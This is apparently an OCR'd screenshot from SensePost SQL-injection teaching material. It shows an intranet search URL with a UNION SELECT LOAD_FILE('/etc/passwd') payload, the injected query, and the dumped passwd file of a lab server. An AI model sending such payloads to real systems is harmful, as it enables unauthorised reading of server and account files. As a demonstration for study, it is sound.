 Intranet - Search Customer DB
http://intranet/cgi-bin/customer.pl?term=' union select NULL,LOAD_FILE('/etc/passwd')#&Submit=Submit
SensePost
MySQL®
Search Results
DEBUG: select name, address from customers where name like '%' union select NULL,LOAD_FILE('/etc/passwd')#%'
Customer Name
Address
test
123 test street
ABC Wholesalers
Alphabet Street, Houston
Alpha Tailors
Omega Street
Aztec Publishers
Inca Place
Beta Stores
Never Ready Close
Barby Dolls
198 Plastique Place
Brady Bunch Florists
789 Tulip Lane
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:101:101::/nonexistent:/bin/false syslog:x:102:102::/home/syslog:/bin/false klog:x:103:103::/home/klog:/bin/false
cupsys:x:100:106::/home/cupsys:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false haldaemon:x:108:108:Hardware abstraction
layer,,,:/var/run/hal:/bin/false hplip:x:105:7:HPLIP system user,,,:/var/run/hplip:/bin/false gdm:x:106:111:Gnome Display
Manager:/var/lib/gdm:/bin/false haroon:x:1000:1000:haroon,,,:/home/haroon:/bin/bash sshd:x:107:65534::/var/run/sshd:/bin/false
postfix:x:109:114::/var/spool/postfix:/bin/false nessus:x:1001:0:nessus,,,:/home/nessus:/bin/bash mysql:x:110:116:MySQL
Server,,,:/var/lib/mysql:/bin/false